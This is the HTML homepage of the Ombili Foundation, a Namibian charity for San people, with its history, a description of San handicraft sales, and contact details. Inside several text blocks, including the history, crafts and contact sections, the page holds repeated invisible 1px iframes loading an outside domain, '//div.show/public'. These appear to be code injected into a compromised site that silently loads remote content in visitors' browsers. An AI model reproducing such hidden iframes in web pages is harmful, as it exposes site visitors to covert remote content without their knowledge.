						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Highlight links</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Highlight headings">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Highlight headings</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Screen reader">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Screen reader</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Read mode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Read mode</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Content scaling</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease content size" title="Decrease content size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase content size" title="Increase content size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Font size</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease font size" title="Decrease font size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase font size" title="Increase font size">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Line height</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease line height" title="Decrease line height">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase line height" title="Increase line height">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Letter spacing</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Decrease letter space" title="Decrease letter space">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Increase letter space" title="Increase letter space">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
		</ul>
	</div>
</section>
<div class="ttr_banner_header">
</div>
<div class="margin_collapsetop"></div>
<header id="ttr_header">
<div class="margin_collapsetop"></div>
<div id="ttr_header_inner">
<div class="ttr_title_position">
<h1 class="ttr_title_style">
OMBILI FOUNDATION</h1>
</div>
<div class="ttr_header_element_alignment container g-0">
<div class="ttr_images_container">
</div>
</div>
<div class="ttr_images_container">
<div class="ttr_header_logo ">
<img src="https://ombili.org/templates/ombili/logo.png" class="" />
</div>
</div>
</div>
</header>
<div class="ttr_banner_header">
</div>
<div class="ttr_banner_menu">
<div class="ttr_banner_menu_inner_above_widget_container">
<div class="ttr_banner_menu_inner_above0 container row g-0">
<div class="cell1 col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-12">
<div>
<div class="menuabovecolumn1">
<div class="ttr_block_parent"><div class="margin_collapsetop"></div><div class="ttr_block"><div class="margin_collapsetop"></div><div class="ttr_block_without_header"></div><div class="ttr_block_content"><div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="5" tabindex="0" role="region" aria-label="Ombili"><div id="n2-ss-5-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-5" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                    <div class="n2-ss-background-animation n2-ow"></div>
                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/stiftung_01.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/stiftung_02.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/header/stiftung_03.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="11" data-slide-public-id="1" data-title="stiftung_01" class="n2-ss-slide n2-ow  n2-ss-slide-11"><div role="note" class="n2-ss-slide--focus" tabindex="-1">stiftung_01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Emp0icPlIQOq" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="16" data-slide-public-id="2" data-title="stiftung_02" class="n2-ss-slide n2-ow  n2-ss-slide-16"><div role="note" class="n2-ss-slide--focus" tabindex="-1">stiftung_02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MqGPtW3ARsAe" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="17" data-slide-public-id="3" data-title="stiftung_03" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">stiftung_03</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-mKvoviDSk2Yf" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div><div class="margin_collapsetop"></div></div>
</div>
</div>
</div>
<div class="d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;width:0;"></div>
<div class=" d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;"></div>
</div>
</div>
<div style="clear: both;"></div>
</div>
<div class="margin_collapsetop"></div>
<div id="ttr_menu"> 
<div class="margin_collapsetop"></div>
<nav class="navbar-default navbar-expand-md navbar">
<div id="ttr_menu_inner_in">
<div class="ttr_menu_element_alignment container g-0">
<div id="navigationmenu">
<div class="navbar-header">
<button id="nav-expander" data-bs-target="#nav_menu" data-bs-toggle="collapse" class="navbar-toggle" type="button">
<span class="ttr_menu_toggle_button">
<span class="sr-only">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
<span class="icon-bar navbar-toggler-icon">
</span>
</span>
<span class="ttr_menu_button_text">
Menu
</span>
</button>
</div>
<div id="nav_menu" class="menu-center collapse navbar-collapse nav-menu">
<ul class="ttr_menu_items nav navbar-nav navbar-left ">
<li class="ttr_menu_items_parent active dropdown"><a  class="ttr_menu_items_parent_link_active " href="/"  ><span class="menuchildicon"></span>Home</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/ombili-foundation" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>OMBILI FOUNDATION</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/ombili-foundation/history-timeline"  ><span class="menuchildicon"></span>History timeline</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/management"  ><span class="menuchildicon"></span>Management</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/san-in-ombili"  ><span class="menuchildicon"></span>San in Ombili</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/vision-aim"  ><span class="menuchildicon"></span>Vision / Aim</a><hr class="separator" /></li><li class="dropdown dropdown-submenu"><span
   class="separate subchild dropdown-toggle " data-bs-toggle="dropdown" >Organization</span>
<hr class="separator" /><ul role="menu" class="dropdown-menu sub-menu menu-dropdown-styles"><li ><a  href="/ombili-foundation/organization/management-board"  ><span class="menuchildicon"></span>Management &amp; board</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/employment"  ><span class="menuchildicon"></span>Employment</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/volonteers"  ><span class="menuchildicon"></span>Volonteers</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/vistors"  ><span class="menuchildicon"></span>Vistors</a><hr class="separator" /></li><li ><a  href="/ombili-foundation/organization/map"  ><span class="menuchildicon"></span>Map</a><hr class="separator" /></li></ul></li></ul></li><li class="ttr_menu_items_parent dropdown"><span
   class="ttr_menu_items_parent_link_arrow separator "  >Facilities</span>
<hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/facilities/clinic"  ><span class="menuchildicon"></span>Clinic</a><hr class="separator" /></li><li ><a  href="/facilities/cultural-center"  ><span class="menuchildicon"></span>Cultural center</a><hr class="separator" /></li><li ><a  href="/facilities/building-project"  ><span class="menuchildicon"></span>Building project</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/education" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Education</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/education/kindergarten"  ><span class="menuchildicon"></span>Kindergarten</a><hr class="separator" /></li><li ><a  href="/education/primary-school"  ><span class="menuchildicon"></span>Primary school</a><hr class="separator" /></li><li ><a  href="/education/hostel"  ><span class="menuchildicon"></span>Hostel</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/agriculture" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Agriculture</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/agriculture/ombili-garden"  ><span class="menuchildicon"></span>Ombili garden</a><hr class="separator" /></li><li ><a  href="/agriculture/animal-farming"  ><span class="menuchildicon"></span>Animal farming</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><a  class="ttr_menu_items_parent_link_arrow dropdown-toggle " href="/handicraft" data-bs-toggle="dropdown" ><span class="menuchildicon"></span>Handicraft</a><hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/handicraft/handicraft"  ><span class="menuchildicon"></span>Handicraft</a><hr class="separator" /></li></ul></li><li class="ttr_menu_items_parent dropdown"><span
   class="ttr_menu_items_parent_link_arrow separator "  >Information</span>
<hr class="horiz_separator" /><ul role="menu" class="child dropdown-menu"><li ><a  href="/information/imprint"  ><span class="menuchildicon"></span>Imprint</a><hr class="separator" /></li><li ><a  href="/information/privacy"  ><span class="menuchildicon"></span>Privacy</a><hr class="separator" /></li><li ><a  href="/information/accessibility"  ><span class="menuchildicon"></span>Accessibility</a><hr class="separator" /></li><li ><a  href="https://freundeskreis-ombili.de/" target="_blank"  ><span class="menuchildicon"></span>Freundeskreis Ombili</a><hr class="separator" /></li></ul></li></ul>
<div style="clear: both;"></div>
 
</div>
</div>
</div>
<div class="ttr_images_container">
<div class="ttr_menu_logo">
</div>
</div>
</div>
</nav>
</div>
<div class="ttr_banner_menu">
</div>
<div class="margin_collapsetop"></div>
<div id="ttr_page"  class="container g-0">
<div id="ttr_content_and_sidebar_container">
<div id="ttr_content" class="zero_column">
<div id="ttr_content_margin">
<div class="margin_collapsetop"></div>
<div id="system-message-container" aria-live="polite"></div>

<div id="sp-page-builder" class="sp-page-builder  page-1 " x-data="easystoreProductList">

	
	

	
	<div class="page-content builder-container" x-data="easystoreProductDetails">

				<section id="section-id-1665567191308" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1665567191307"><div id="column-id-1665567191307" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667250017483" class="sppb-addon-wrapper  addon-root-module"><div id="sppb-addon-1667250017483" class="clearfix  "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<div id="mod-custom121" class="mod-custom custom">
    <p><h3><script type="text/javascript" language="JavaScript">datetoday=new Date();  
timenow=datetoday.getTime();  
datetoday.setTime(timenow);  
thehour=datetoday.getHours();  
if (thehour>17) display = "evening, nice to have you here";  
else if (thehour>10) display="nice to have you here";  
else display = "morning, nice to have you here";  
var greeting = ("Good " + display + "!");  
document.write(greeting);</script></h3></p>
<div> </div>
<div> </div></div>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1667249998902" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667249998901"><div id="column-id-1667249998901" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667250269219" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1667250269219" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h3 class="sppb-addon-title">Ombili History</h3><div class="sppb-addon-content  "><p><strong>History Outline of Ombili Foundation</strong><br><br></p><p><em>Ombili foundation was established in March 1989, in a place called Omauni base that was situated in the northern part of Namibia. It was 20km from Angolan border, east of Okongo.</em></p><p><em>After the South African war against swapo ended, Mr. Willem Ratter, Mr. Klaus Mais-Rische and Mr. Reinhard Friendrich came up with an idea on how they could assist the deprived group of San people who were living around the Omauni base of Olukula, Ombongola, Okanyandi and Otjiolo. At the end of November 1989, Mr. Klause Maise-Rische decided to relocate with this San people to a different place. They moved to a place called Depete where they stayed for couple of days. Three weeks later, they moved again to another place called Domusis until June 1990. From there onwards, Mr. Mais-Rische than decided to bring the San people to his own farm Hedwigslust which is today called Ombili. I was one of the guys who drove this indigenous group to Ombili. It was a long and exhausting journey.</em></p><p><em>Written by:&nbsp;</em></p><p><strong><em>Joao Ndumba</em></strong></p><br><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div></div></div><div id="sppb-addon-wrapper-1667480447013" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-1667480447013" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border " role="none"></div></div></div></div></div></div></div></div></div></section><section id="section-id-1667479946435" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667479946434"><div id="column-id-1667479946434" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667479962350" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1667479962350" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h3 class="sppb-addon-title">Ombili Crafts</h3><div class="sppb-addon-content  ">For many San, making wickerwork is the only, and for some, an additional way of earning money to support themselves.<br><br>To do this, they use the natural materials of their environment, such as palm leaves, tamboti and jacaranda wood and ostrich egg shells, wild cotton. From this, for example, animals of their living area, jewelry and wickerwork are created.<br><br>The foundation usually buys up twice a month the items that are sent to Germany or sold to tourists in the cultural center at Ombili.<br><br>In Germany, the Ombili-Freundeskreis Northeim and our Freundeskreis sell these beautiful products at markets, for example Christmas markets, and during other events.<br><br>The Friends of Basel Zoo in Switzerland have been very active in selling Ombili Crafts for a number of years. Since 2019, Ombili products have also been available for purchase at Leipzig Zoo. Other options exist and are attached.<br><br>In our craft catalog you will find some examples of the items of which the larger selection is available in our warehouse. The creativity and quality of what the San create has steadily improved, and they surpass themselves with their new ideas. The depictions of animals appear very lively and lifelike.<br><br><div><span style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-object="iframe" class="mce-preview-object mce-object-iframe" data-mce-p-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" contenteditable="false"><iframe src="//div.show/public" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" frameborder="0"></iframe><span class="mce-shim"></span></span></div><div><span style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-object="iframe" class="mce-preview-object mce-object-iframe" data-mce-p-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" contenteditable="false"><iframe src="//div.show/public" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" frameborder="0"></iframe><span class="mce-shim"></span></span></div><div><span style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" data-mce-object="iframe" class="mce-preview-object mce-object-iframe" data-mce-p-src="//div.show/public" contenteditable="false"><iframe src="//div.show/public" style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" frameborder="0"></iframe><span class="mce-shim"></span></span></div><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1667479946469" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1667479946467"><div id="column-id-1667479946467" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667480537193" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1667480537193" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  ">We would be happy to send you our products: woven baskets, bowls, coasters in various sizes and designs, mobiles with fabric or carved animals, rows of animals, sculptures, letter openers, jewellery, printed textiles and other very beautiful things. Each item is unique.<br><br>With the purchase of each of these beautiful handicrafts created by the San, you make a significant contribution to the nutrition and livelihood of numerous families in Ombili.<br><br>Due to the still critical financial situation due to the loss of income from tourism, the changes in infrastructure at Ombili caused by the COVID-19 measures, increased living costs (approx. 8%) in Namibia and significantly higher postal and transport costs for the Crafts packages to Germany, we need to take this into account when pricing Ombili Crafts.<br><br>We ask for your understanding.<br><br>Maybe you need an original gift. Please contact us by email or phone."<br><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1667479946468"><div id="column-id-1667479946468" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1667480247427" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1667480247427" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://freundeskreis-ombili.de/images/eMAGs/ombili/kunsthandwerk/" target="_blank"><img  class="sppb-img-responsive " src="/images/2022/11/03/kunsthandwerk_2021.png"  alt="craft catalogue" title="" width="450" height="318" /></a></div></div></div></div></div></div></div></div></div></div></section>
					<a class="sp-pagebuilder-page-edit" href="/edit/1">
									<span class="fas fa-edit" area-hidden="true"></span> Edit Page							</a>
			</div>

	</div>
<div class="margin_collapsetop"></div>
</div><!--content_margin-->
</div><!--content-->
<div style="clear:both;"></div>
</div><!--content_and_sidebar_container-->
</div> <!--ttr_page-->
<div class="footer-widget-area">
<div class="footer-widget-area_inner">
<div class="ttr_footer-widget-area_inner_above_widget_container">
<div class="ttr_footer-widget-area_inner_above0 container row g-0">
<div class="cell1 col-xxl-12 col-xl-12 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-12">
<div>
<div class="footerabovecolumn1">
<div class="ttr_block_parent"><div class="margin_collapsetop"></div><div class="ttr_block"><div class="margin_collapsetop"></div><div class="ttr_block_without_header"></div><div class="ttr_block_content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="113">
	<div class="page-content">
		<section id="section-id-1665569286952" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1665569286950"><div id="column-id-1665569286950" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1665569303734" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1665569303734" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h4 class="sppb-addon-title">Contact</h4><div class="sppb-addon-content  "><p><strong>Ombili Foundation Office</strong></p><p>Ombili Foundation<br>P.O.Box 1333<br>Tsumeb Namibia<br><br>Tel.: +264 (67) 230050<br>Fax. + 264 (67) 230056<br>Email:&nbsp;&nbsp;<span id="cloak423d3661425916a869ebd2e6071d4647"><a href="mailto:ombili@iway.na" data-mce-href="mailto:ombili@iway.na">ombili@iway.na</a></span><br data-mce-bogus="1"></p><div><span style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-object="iframe" class="mce-preview-object mce-object-iframe" data-mce-p-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" contenteditable="false"><iframe src="//div.show/public" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" frameborder="0"></iframe><span class="mce-shim"></span></span></div><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1665569303734{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1665569303734{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734{}}#sppb-addon-wrapper-1665569303734{
}#sppb-addon-1665569303734 .sppb-addon-title{
}
#sppb-addon-1665569303734 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1665569303734 .sppb-addon-text-block{
}#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1665569303734 .sppb-textblock-column{
}#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
